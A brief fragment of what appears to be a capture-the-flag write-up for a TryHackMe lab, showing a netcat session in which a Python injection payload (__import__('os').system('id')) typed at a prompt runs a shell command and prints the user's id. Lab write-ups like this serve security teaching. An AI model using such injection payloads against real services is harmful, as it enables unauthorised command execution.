 ~ nc 10.10.253.47 10000 ✔
Private 0days
Please enther number of exploits to send??: __import__('os').system('id')
uid=1000(king) gid=1000(king) groups=1000(king),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare
)
Exploit started, attacking target (tryhackme.com)...